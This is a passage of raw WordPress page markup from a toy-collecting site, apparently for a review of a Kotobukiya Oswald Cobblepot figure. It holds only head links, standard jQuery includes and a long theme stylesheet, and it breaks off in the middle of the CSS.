<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toyzntech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toyzntech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toyzntech.com/wp-json/wp/v2/posts/9362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toyzntech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://toyzntech.com/?p=9362' />
<link rel="alternate" type="application/json+oembed" href="https://toyzntech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoyzntech.com%2F2018%2F04%2F16%2Foswald-cobblepot-gotham-artfx-di-kotobukiya-recensione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toyzntech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoyzntech.com%2F2018%2F04%2F16%2Foswald-cobblepot-gotham-artfx-di-kotobukiya-recensione%2F&#038;format=xml" />
	<style type="text/css">
																											</style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'PT Serif', serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Oxygen Mono'; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-size:21px; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote{ border-color: #888; } body{ --pcbg-cl: #1c1c1c; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcborder-cl: #000000; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body.pcdark-mode{ --pcmeta-cl: #f4f4f4; --pctext-cl: #afafaf; --pcheading-cl: #f5f5f5; } body, .penci-post-box-meta .penci-post-share-box a, .penci-pagination a, .penci-pagination .disable-url, .widget-social a i, .post-share a, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3 small a, #respond h3 small a:hover, .post-comments span.reply a, .post-comments span.reply a:hover, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3.comment-reply-title span, .post-box-title, .post-pagination a, .post-pagination span, .author-content .author-social, .author-content h5 a, .error-404 .sub-heading-text-404, form.pc-searchform input.search-input, input, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, .item-related h3 a, .archive-box span, .archive-box h1, .header-standard .author-post span a, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .tags-share-box.hide-tags.page-share .share-title, .about-widget .about-me-heading, .penci-tweets-widget-content .tweet-text, .widget select, .widget ul li, .widget .tagcloud a, #wp-calendar caption, .woocommerce .page-title, .woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce .widget_price_filter .price_label, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .entry-summary div[itemprop="description"] h1, .woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .entry-summary div[itemprop="description"] h3, .woocommerce div.product .entry-summary div[itemprop="description"] h4, .woocommerce div.product .entry-summary div[itemprop="description"] h5, .woocommerce div.product .entry-summary div[itemprop="description"] h6, .woocommerce div.product .woocommerce-tabs #tab-description h1, .woocommerce div.product .woocommerce-tabs #tab-description h2, .woocommerce div.product .woocommerce-tabs #tab-description h3, .woocommerce div.product .woocommerce-tabs #tab-description h4, .woocommerce div.product .woocommerce-tabs #tab-description h5, .woocommerce div.product .woocommerce-tabs #tab-description h6, .woocommerce-product-details__short-description h1, .woocommerce-product-details__short-description h2, .woocommerce-product-details__short-description h3, .woocommerce-product-details__short-description h4, .woocommerce-product-details__short-description h5, .woocommerce-product-details__short-description h6, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .comment-form p.stars a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong, .penci-page-header h1, .woocommerce table.shop_table a.remove, .woocommerce table.shop_table td.product-name a, .woocommerce table.shop_table th, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .demobar-title, .demobar-desc, .container-single .post-share a, .page-share .post-share a, .footer-instagram h4.footer-instagram-title, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .widget-social.show-text a span, #buddypress select, #buddypress div.pagination .pagination-links a:hover, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress ul.item-list li div.item-title span, #buddypress div.item-list-tabs:not(#subnav) ul li a, #buddypress div.item-list-tabs:not(#subnav) ul li > span, #buddypress div#item-header div#item-meta, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, .wrapper-boxed .bbp-pagination-links a, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, .activity-inner, #buddypress a.activity-time-since, .activity-greeting, div.bbp-template-notice, div.indicator-hint, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count, div.bbp-template-notice a, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .wp-editor-container, #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content, .widget_display_stats dd, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-pagination-count, span.bbp-admin-links a, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite, .post-entry code, .wp-block-video figcaption, .post-entry .wp-block-pullquote blockquote p, .post-entry .wp-block-pullquote blockquote cite, .wp-block-categories .category-item-count{ color: var(--pctext-cl); } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .post-entry .wp-block-file a.wp-block-file__button{ background-color: var(--pctext-cl); } .penci-owl-carousel-slider .owl-dot span{ background-color: var(--pctext-cl); border-color: var(--pctext-cl); } .grid-post-box-meta span, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .grid-post-box-meta span a, .penci-post-box-meta .penci-box-meta span, .penci-post-box-meta .penci-box-meta a, .header-standard .author-post span, .thecomment .comment-text span.date, .item-related span.date, .post-box-meta-single span, .container.penci-breadcrumb span, .container.penci-breadcrumb span a,.container.penci-breadcrumb a, .container.penci-breadcrumb i,.penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a,.penci-container-inside.penci-breadcrumb a, .penci-container-inside.penci-breadcrumb i, .overlay-post-box-meta, .overlay-post-box-meta .overlay-share span, .overlay-post-box-meta .overlay-share a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current, .bbp-breadcrumb .bbp-breadcrumb-sep, #bbpress-forums .bbp-topic-started-by, #bbpress-forums .bbp-topic-started-in{ color: var(--pcmeta-cl); } .penci-review-process{ background-color: var(--pcmeta-cl); } .post-entry .wp-block-file a.wp-block-file__button{ color: var(--pcbg-cl); } .pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ color: var(--pctext-cl) !important; border-color: var(--pcborder-cl) !important; } .pcdark-mode .widget ul.side-newsfeed li .order-border-number{ background-color: rgba(255,255,255,0.2); box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.1); } .pcdark-mode .widget ul.side-newsfeed li .number-post{ background-color: #212121; } .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-button, .widget button[type="submit"], .pcdark-mode .woocommerce #respond input#submit, .pcdark-mode .woocommerce a.button, .pcdark-mode .woocommerce button.button, .pcdark-mode .woocommerce input.button, .pcdark-mode #bbpress-forums #bbp_reply_submit, .pcdark-mode #bbpress-forums #bbp_topic_submit, .pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type="submit"]{ background: #444; color: #f9f9f9; } .pcdark-mode #wp-calendar tbody td, .pcdark-mode #wp-calendar tbody td:hover{ background: none; } .pcdark-mode .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #636363; } .pcdark-mode .is-sticky #navigation, .pcdark-mode #navigation .menu .sub-menu, #navigation .menu .children,.pcdark-mode .penci-dropdown-menu{ box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -webkit-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -moz-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); } .pcdark-mode .penci-image-holder:not([style*='background-image']), .pcdark-mode .penci-lazy[src*="penci-holder"], .pcdark-mode .penci-holder-load:not([style*='background-image']){ background-color: #333333; background-image: linear-gradient(to left,#333333 0%,#383838 15%,#333333 40%,#333333 100%); } .pcdark-mode #penci-demobar .style-toggle, .pcdark-mode #penci-demobar{ box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -webkit-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -moz-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); } .pcdark-mode .penci-page-header h1{ color: #fff; } .pcdark-mode .post-entry.blockquote-style-2 blockquote, .pcdark-mode .wp-block-quote.is-style-large, .pcdark-mode .wp-block-quote.is-large{ background: #2b2b2b; } .pcdark-mode .penci-overlay-over .overlay-border{ opacity: 0.5; } .pcdark-mode .post-entry pre, .pcdark-mode .post-entry code, .pcdark-mode .wp-block-table.is-style-stripes tr:nth-child(odd), .pcdark-mode .post-entry pre.wp-block-verse, .pcdark-mode .post-entry .wp-block-verse pre, .pcdark-mode .wp-block-pullquote.is-style-solid-color{ background-color: #333333; } .pcdark-mode .post-entry blockquote.wp-block-quote cite, .pcdark-mode .wpb_text_column blockquote.wp-block-quote cite{ opacity: 0.6; } .pcdark-mode .penci-pagination ul.page-numbers li a:hover, .pcdark-mode #comments_pagination a:hover, .pcdark-mode .woocommerce nav.woocommerce-pagination ul li a:hover{ color: #dedede; border-color: #777777; } .pcdark-mode #buddypress div.item-list-tabs, .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button, .pcdark-mode #bbpress-forums li.bbp-header, .pcdark-mode #bbpress-forums div.bbp-forum-header, .pcdark-mode #bbpress-forums div.bbp-topic-header, .pcdark-mode #bbpress-forums div.bbp-reply-header{ background-color: #252525; } .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button{ border-color: #252525; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover{ color: #fff; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li > span{ border-color: #313131; } .pcdark-mode .pcnav-lgroup ul ul{background-color:rgba(0,0,0,0.9);} body{ color: #ffffff; } body{ --pcaccent-cl: #ff9800; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ff9800; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ff9800; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li 